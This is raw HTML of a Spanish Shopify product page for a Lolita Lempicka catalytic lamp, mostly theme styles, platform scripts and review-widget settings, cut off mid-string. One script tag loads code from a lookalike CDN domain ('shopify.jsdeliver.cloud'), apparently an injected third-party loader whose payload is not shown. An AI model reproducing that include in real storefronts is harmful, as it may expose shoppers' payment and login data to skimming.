

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aromaticks.com/products/lampara-berger-lolita-lempicka-negra
body_size: 63024
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://aromaticks.com/products/lampara-berger-lolita-lempicka-negra">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//aromaticks.com/cdn/shop/t/41/assets/main.js?v=96113986690045743621763727562" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//aromaticks.com/cdn/shop/t/41/assets/secondary.js?v=89066787090450969681763727570" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//aromaticks.com/cdn/shop/files/REBEL_-_EQUIVALENCIA_23_08a3915d-0b82-4960-8f36-6b4a44826aa2.png?crop=center&height=32&v=1755542720&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Cofre Lámpara Catalítica Lolita Lempicka Negra
 &ndash; Aromaticks</title>

    
      <meta name="description" content="Elegante lámpara de Lolita Lempicka en color negro y dorado. Elegante y con carácter  muy combinable. Contiene una botella de 250 ml de perfume.  Todas las lámparas catalíticas de Maison Berger vienen con el difusor, tapón, mecha y embudo. La Lampe Berger no solo perfuma, purifica el aire de tu hogar eliminando hast el">
    

    

<meta property="og:site_name" content="Aromaticks">
<meta property="og:url" content="https://aromaticks.com/products/lampara-berger-lolita-lempicka-negra">
<meta property="og:title" content="Cofre Lámpara Catalítica Lolita Lempicka Negra">
<meta property="og:type" content="product">
<meta property="og:description" content="Elegante lámpara de Lolita Lempicka en color negro y dorado. Elegante y con carácter  muy combinable. Contiene una botella de 250 ml de perfume.  Todas las lámparas catalíticas de Maison Berger vienen con el difusor, tapón, mecha y embudo. La Lampe Berger no solo perfuma, purifica el aire de tu hogar eliminando hast el"><meta property="og:image" content="http://aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314">
  <meta property="og:image:secure_url" content="https://aromaticks.com/cdn/shop/files/004752_Coffret-lampe-Berger-Pure-Lolita-Lempicka-Noire_P_1-removebg-preview.png?v=1735762314">
  <meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta property="og:price:amount" content="44,10">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cofre Lámpara Catalítica Lolita Lempicka Negra">
<meta name="twitter:description" content="Elegante lámpara de Lolita Lempicka en color negro y dorado. Elegante y con carácter  muy combinable. Contiene una botella de 250 ml de perfume.  Todas las lámparas catalíticas de Maison Berger vienen con el difusor, tapón, mecha y embudo. La Lampe Berger no solo perfuma, purifica el aire de tu hogar eliminando hast el">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="DvnBqIQgtLptUda1820Ap3EcOAdDDZQXYE84BgL0yi0">
<meta name="google-site-verification" content="qaXJyVJOLjgpb_PaYBsMZ524BaNbNyDWlArXaxxPGIQ">
<meta name="facebook-domain-verification" content="jhst2moy27b6w4fm6rrwkxi4w1mut0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24936939571/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5fae1b390e192d8885f9dfd3c47ba5db">
<meta id="in-context-paypal-metadata" data-shop-id="24936939571" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://aromaticks.com/products/lampara-berger-lolita-lempicka-negra">
<link rel="alternate" hreflang="es" href="https://aromaticks.com/products/lampara-berger-lolita-lempicka-negra">
<link rel="alternate" hreflang="en" href="https://aromaticks.com/en/products/lampara-berger-lolita-lempicka-negra">
<link rel="alternate" hreflang="fr" href="https://aromaticks.com/fr/products/lampara-berger-lolita-lempicka-negra">
<link rel="alternate" type="application/json+oembed" href="https://aromaticks.com/products/lampara-berger-lolita-lempicka-negra.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-ES"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":24936939571,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/24936939571","merchantName":"Aromaticks","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Aromaticks","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5fae1b390e192d8885f9dfd3c47ba5db","betas":["rich-media-storefront-analytics"],"domain":"aromaticks.com","predictiveSearch":true,"shopId":24936939571,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "aromaticks.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"Copia de Aromaticks theme fase 2","id":191432327498,"schema_name":"Shrine PRO","schema_version":"1.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aromaticks.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":24936939571,"offset":3600,"reqid":"fe550883-414c-4025-99a8-f9df9ca7d83f-1768853008","pageurl":"aromaticks.com\/products\/lampara-berger-lolita-lempicka-negra","u":"a2931e0d869e","p":"product","rtyp":"product","rid":6691056058419};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aromaticks.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aromaticks.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://aromaticks.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://aromaticks.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//aromaticks.com/cdn/shop/t/41/compiled_assets/scripts.js?v=8988"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Raleway;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/raleway/raleway_n4.2c76ddd103ff0f30b1230f13e160330ff8b2c68a.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/raleway/raleway_n4.c057757dddc39994ad5d9c9f58e7c2c2a72359a9.woff") format("woff");
}

        @font-face {
  font-family: Raleway;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/raleway/raleway_n7.740cf9e1e4566800071db82eeca3cca45f43ba63.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/raleway/raleway_n7.84943791ecde186400af8db54cf3b5b5e5049a8f.woff") format("woff");
}

        @font-face {
  font-family: Raleway;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/raleway/raleway_i4.aaa73a72f55a5e60da3e9a082717e1ed8f22f0a2.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/raleway/raleway_i4.650670cc243082f8988ecc5576b6d613cfd5a8ee.woff") format("woff");
}

        @font-face {
  font-family: Raleway;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/raleway/raleway_i7.6d68e3c55f3382a6b4f1173686f538d89ce56dbc.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/raleway/raleway_i7.ed82a5a5951418ec5b6b0a5010cb65216574b2bd.woff") format("woff");
}


        :root {
          --font-body-family: Raleway, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Playfair;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/playfair/playfair_n4.13d3b411a6dc3a2e96e8bdc666266166a065c857.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/playfair/playfair_n4.eccd5edeb74430cf755be464a2af96a922b8b9e0.woff") format("woff");
}

        :root {
          --font-heading-family: Playfair, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 193, 182, 172;
        --color-base-accent-1: 50, 56, 65;
        --color-base-accent-2: 255, 76, 76;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #323841;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 4px;
        --grid-desktop-horizontal-spacing: 4px;
        --grid-mobile-vertical-spacing: 2px;
        --grid-mobile-horizontal-spacing: 2px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//aromaticks.com/cdn/shop/t/41/assets/base.css?v=177795426897750888941763727539" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//aromaticks.com/cdn/fonts/raleway/raleway_n4.2c76ddd103ff0f30b1230f13e160330ff8b2c68a.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//aromaticks.com/cdn/fonts/playfair/playfair_n4.13d3b411a6dc3a2e96e8bdc666266166a065c857.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//aromaticks.com/cdn/shop/t/41/assets/component-predictive-search.css?v=76514217051199997821763727555"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"dd/mm/yy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la 